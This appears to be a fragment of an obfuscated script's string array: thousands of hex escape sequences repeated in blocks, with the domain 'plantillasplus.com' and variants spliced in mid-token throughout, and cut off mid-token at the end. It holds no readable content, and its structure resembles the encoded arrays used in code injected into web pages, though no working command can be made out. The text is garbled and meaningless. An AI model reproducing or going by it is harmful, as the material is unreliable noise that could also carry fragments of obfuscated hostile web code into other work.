8\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\planplantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.comtillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.com\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x6